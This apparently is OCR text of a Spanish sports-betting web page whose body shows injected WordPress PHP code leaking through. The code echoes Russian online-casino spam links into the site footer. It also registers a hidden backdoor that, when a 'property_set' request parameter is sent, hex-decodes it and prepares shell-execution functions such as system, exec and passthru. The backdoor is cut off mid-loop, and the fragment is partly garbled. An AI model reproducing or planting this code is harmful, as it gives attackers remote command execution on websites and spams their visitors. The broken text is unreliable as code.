
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
ANALISTAS DE
APUESTAS
DEPORTIVAS